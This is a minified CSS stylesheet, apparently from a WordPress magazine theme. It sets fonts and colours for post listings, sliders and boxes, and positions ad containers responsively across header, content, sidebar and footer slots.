.post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000;letter-spacing:-0.3px}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Noto Serif';font-weight:700;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Noto Serif';font-weight:700;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Noto Serif';font-weight:700;line-height:24px;font-size:20px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Noto Serif';font-weight:700;line-height:26px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:13px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Noto Serif';font-weight:700;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Noto Serif';font-weight:400;line-height:21px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Noto Serif';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Libre Franklin';font-weight:700;line-height:29px;font-size:17px;text-transform:uppercase}.widget .section-heading .h-text,.bs-vc-sidebar-column .section-heading .h-text{font-family:'Libre Franklin';font-weight:700;line-height:27px;font-size:14px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:11px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:11px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .pdc img{display:inline-block}.pdc.location-bssl_after{margin-bottom:30px}.pdc.location-bssl_before{margin-top:38px;margin-bottom:0}.bs-smart-list+.location-bssl_after{margin-top:25px}.bs-smart-list.bssl-t1.bssl-s1 .pdc.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s3 .pdc.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s4 .pdc.location-bssl_after{margin-top:30px}.bs-smart-list.bssl-t1.bssl-s6 .pdc.location-bssl_style_6{margin-top:45px;margin-bottom:45px}.bs-smart-list.bssl-t1.bssl-s7 .pdc.location-bssl_style_7{margin-top:25px;padding-top:25px;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s8 .pdc.location-bssl_style_8{margin-top:30px;padding-top:30px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s10 .pdc.location-bssl_style_10,.bs-smart-list.bssl-t1.bssl-s11 .pdc.location-bssl_style_11,.bs-smart-list.bssl-t1.bssl-s12 .pdc.location-bssl_style_12,.bs-smart-list.bssl-t1.bssl-s9 .pdc.location-bssl_style_9{margin-top:35px;margin-bottom:35px}.bs-smart-list.bssl-t1.bssl-s13 .pdc.location-bssl_style_13{margin-top:5px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s14 .pdc.location-bssl_style_14{margin-top:8px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s15 .pdc.location-bssl_style_15,.bs-smart-list.bssl-t1.bssl-s16 .pdc.location-bssl_style_16,.bs-smart-list.bssl-t1.bssl-s17 .pdc.location-bssl_style_17{margin-top:5px;margin-bottom:12px}.rtl .pdc .pdc-container{direction:ltr}.pdc-clearfix:after,.pdc-clearfix:before{content:"";display:table}.pdc-clearfix:after{clear:both}.pdc-clearfix{zoom:1}.pdc-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.pdc-type-code br,.pdc:empty,.widget_pdc:empty{display:none}.pdc-container a{text-decoration:none!important}.pdc-type-dfp>div{display:inline-block}.mce-content-body .pdc{margin-bottom:0!important}.mce-content-body .pdc-hide-on-desktop,.mce-content-body .pdc-hide-on-phone,.mce-content-body .pdc-hide-on-tablet-landscape,.mce-content-body .pdc-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.pdc-post-top{margin-bottom:20px}.pdc-post-bottom{margin-top:20px;margin-bottom:0}.pdc-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.pdc-empty-note a{text-decoration:none;color:#888;font-size:16px}.pdc-empty-note a:hover{color:#0080ce;text-decoration:underline}.pdc.pdc-align-center{text-align:center}.pdc.pdc-align-right{text-align:right}.pdc.pdc-align-left{text-align:left}@media(min-width:1140px){.pdc-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.pdc-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.pdc-hide-on-tablet-portrait{display:none}}.pdc.pdc-float-left{float:left;margin-right:30px}.pdc.pdc-float-center .pdc{text-align:center}.pdc.pdc-float-right{float:right;margin-left:30px}@media(max-width:767px){.pdc-hide-on-phone{display:none}.pdc.pdc-float-left,.pdc.pdc-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.pdc .pdc-container{box-sizing:border-box;margin-bottom:10px}.pdc .pdc-container:last-child{margin-bottom:0}.pdc .pdc-container embed,.pdc .pdc-container img,.pdc .pdc-container object{max-width:100%}.pdc .pdc-container.pdc-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.pdc.pdc-column-2,.pdc.pdc-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.pdc.pdc-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.pdc.pdc-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.pdc.pdc-column-2,.pdc.pdc-column-3{grid-template-columns:1fr}}.pdc-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.pdc-ll>ins>span{max-width:50%}.pdc.pdc-align-center .pdc-ll>ins{float:none;margin-right:auto;margin-left:auto}.pdc.pdc-align-right .pdc-ll>ins{float:right}.pdc.pdc-align-left .pdc-ll>ins{float:left}.site-header .sidebar .pdc{padding:0 0 5px;margin:0}.site-header .sidebar .pdc:last-child{padding-bottom:0}.site-header .sidebar .pdc .pdc-container{margin-bottom:0}.site-header .sidebar .pdc .pdc-caption,.site-header .sidebar .pdc .pdc-empty-note{display:none}.site-header .pdc{margin-bottom:0}.site-header .pdc .pdc-caption{display:none!important}.mega-type-page-builder .pdc:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .pdc{text-align:right}.site-header.header-stype-3 .sidebar .pdc{text-align:right}.widget .pdc{margin-bottom:0}.single-post-content .pdc{margin-bottom:12px}.pdc.pdc-after-related{margin-bottom:0;margin-top:35px}.pdc.pdc-after-header{margin-bottom:0}.pdc.pdc-after-header .pdc-caption{display:none}.pdc.pdc-after-header .pdc-container:first-child,.pdc.pdc-after-header.pdc-column-2 .pdc-container:nth-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header .pdc-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header.pdc-column-2 .pdc-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-child(3){margin-top:10px}.pdc.pdc-after-header .pdc-container:last-child,.pdc.pdc-after-header.pdc-column-2 .pdc-container:nth-last-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-last-child(2),.pdc.pdc-after-header.pdc-column-3 .pdc-container:nth-last-child(3){margin-bottom:-4px}.pdc.pdc-above-post-box{margin-bottom:15px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine{margin-top:20px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine2{margin-top:0}.pdc.pdc-between-thumbnail-title.pdc-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .pdc.pdc-between-thumbnail-title.pdc-between-thumbnail-title{margin-top:25px}.post-tp-15-header .pdc.pdc-between-thumbnail-title.pdc-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.pdc.pdc-after-header.pdc-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.pdc.pdc-after-header.pdc-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.pdc.pdc-after-header.pdc-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.pdc.pdc-after-header.pdc-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-12-header,.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-2-header,.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-4-header,.pdc.pdc-after-header.pdc-show-phone~.post-header.post-tp-7-header{margin-top:25px}.pdc.pdc-above-post-box.pdc-above-post-box-tmargine{margin-top:20px}}.pdc.pdc-before-footer{margin-bottom:0}.pdc.pdc-before-footer .pdc-caption{display:none}.pdc.pdc-before-footer .pdc-container:first-child,.pdc.pdc-before-footer.pdc-column-2 .pdc-container:nth-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-child(3){margin-top:20px}.pdc.pdc-before-footer .pdc-container:last-child,.pdc.pdc-before-footer.pdc-column-2 .pdc-container:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container:nth-last-child(3){margin-bottom:20px}.pdc.pdc-before-footer.pdc-column-1 .pdc-container.pdc-type-code:last-child,.pdc.pdc-before-footer.pdc-column-2 .pdc-container.pdc-type-code:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container.pdc-type-code:nth-last-child(2),.pdc.pdc-before-footer.pdc-column-3 .pdc-container.pdc-type-code:nth-last-child(3){margin-bottom:14px}.pdc.pdc-ajaxed-related{padding:20px 0;margin-bottom:-15px}.pdc.pdc-post-before-author{margin-bottom:0}.pdc.pdc-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.pdc.pdc-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.pdc.pdc-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.pdc.pdc-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .pdc,.rtl .bs-sks .bs-sksitemr .pdc{float:right}.ltr .bs-sks .bs-sksitemr .pdc,.rtl .bs-sks .bs-sksiteml .pdc{float:left}.bs-sks .pdc:last-child{margin-bottom:0}.listing-item>.pdc{margin-bottom:0}@media print{.pdc{display:none!important}}